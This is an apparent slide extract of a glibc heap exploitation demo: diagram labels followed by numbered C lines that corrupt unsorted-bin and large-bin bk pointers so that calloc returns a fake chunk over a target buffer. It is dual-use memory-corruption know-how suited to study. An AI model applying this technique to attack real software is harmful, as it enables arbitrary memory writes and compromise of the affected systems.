 alloc_size
0x173
unsorted_chunk
prev_size
0x4f1
unsorted_bin
fd
(0x1733260)
bk
shift_amount=2
....
merge_prevent_chunk
prev_size
0x21
fd
bk
target
....
34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);